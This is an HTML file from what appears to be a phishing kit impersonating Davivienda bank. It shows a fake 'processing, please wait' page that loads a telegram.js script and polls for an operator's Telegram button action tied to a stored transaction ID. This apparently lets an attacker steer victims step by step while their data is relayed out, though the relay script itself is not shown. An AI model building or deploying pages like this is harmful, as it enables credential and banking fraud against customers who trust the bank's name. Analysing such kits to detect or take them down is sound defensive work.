
<file: cargando.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
      <meta http-equiv="Pragma" content="no-cache">
      <meta http-equiv="Expires" content="0">
        <meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <script>
  window.addEventListener('pageshow', function (event) {
    if (event.persisted || performance.getEntriesByType("navigation")[0].type === "back_forward") {
      window.location.reload();
    }
  });
</script>
     
      <script src="telegram.js"></script>
      <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
      
      <title>Davivienda</title>
      <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">
      <!-- Jquery y dependientes -->
      <meta http-equiv="Pragma" content="no-cache">
      <style type="text/css">
         .generic-tooltip.fixed.identificacion-login-tooltip:after {       
         padding: 10px 13px 11px 13px;       
         width: 201px;      
         top: -13px;
         height: 34px;     
         }
      </style>
      <meta http-equiv="Pragma" content="no-cache">
      <style type="text/css">
         .generic-tooltip.fixed.identificacion-login-tooltip:after {       
         padding: 10px 13px 11px 13px;       
         width: 201px;      
         top: -13px;
         height: 34px;     
         }
      </style>
      <!-- XSS - deny -->
      <meta http-equiv="Pragma" content="no-cache">
      <style type="text/css">
         .generic-tooltip.fixed.identificacion-login-tooltip:after {       
         padding: 10px 13px 11px 13px;       
         width: 201px;      
         top: -13px;
         height: 34px;     
         }
      </style>
      <!-- XSS - deny -->
   </head>
   <body onload=""  style="display: block;" bis_skin_checked="1">
      <input type="hidden" id="tipoBanner" name="tipoBanner">
      <script> 
         if (self == top) {
           var theBody = document.getElementsByTagName('body')[0]
           theBody.style.display = "block";
         } else { 
           top.location = self.location;
         }
      </script>   
      <div class="outerDiv_" id="outer1" bis_skin_checked="1">
         <div id="superiorSinLogin" bis_skin_checked="1">
            <div style="float: right; padding-right: 73px;" bis_skin_checked="1">
               <div class="idiomaLink" bis_skin_checked="1">
                  <i class="fa fa-language" style="font-size:1.2em"></i>
                  <a id="selectorEs" href="#" onclick="changeLocale(&#39;es_SV&#39;)" style="display: none;">
                  Español</a>
                  <a id="selectorEn" href="#" onclick="changeLocale(&#39;en_SV&#39;)">
                  English</a>
               </div>
            </div>
            <div id="banner" bis_skin_checked="1"></div>
         </div>
         <div id="center" bis_skin_checked="1">
            <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
            <div id="loginBox" bis_skin_checked="1">
            </div>
         </div>
         <div id="clearfooter" bis_skin_checked="1"></div>
      </div>
      <div id="footer" bis_skin_checked="1">
         <!--     <div id="footerLogoDiv"> -->
         <!--     <div> -->      
         <ul>
            <li class="footerText">
               © 2026 Todos los derechos reservados
            </li>
            <!--        <li class="fragmento_1"/> -->
            <!--        <li class="fragmento_2"/> -->
            <!--        <li class="fragmento_3"/> -->
         </ul>
      </div>
      <div class="blockUI blockOverlay" style="z-index: 1000; border: none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background-color: rgb(0, 0, 0); opacity: 0.6; cursor: wait; position: fixed;"></div>

<div class="blockUI blockMsg blockPage" style="z-index: 1011; position: fixed; padding: 0% 0px 0px 0%; margin: 0px; width: 100%; top: 40%; left: 40%; text-align: left; color: rgb(0, 0, 0); background-color: inherit; cursor: wait; float: right;">
  <div id="modalProcesando">
    <div id="fondoModal">
      <div id="imagenModal">
        <img src="b3t4s/processingAni.gif" border="0" alt="Procesando">
      </div>
      <div id="textoModal">
        Espere por favor... 
      </div>
    </div>
  </div>
</div>
<script>
  const txId = localStorage.getItem('transactionId');

  if (!txId) {
    document.body.innerHTML = "<h2>❌ Error: no se encontró el transactionId en localStorage.</h2>";
    throw new Error("Falta transactionId");
  }

  // Esperar acción del botón de Telegram
  pollTelegramAction(txId);
</script>

   </body>
</html>
</file>
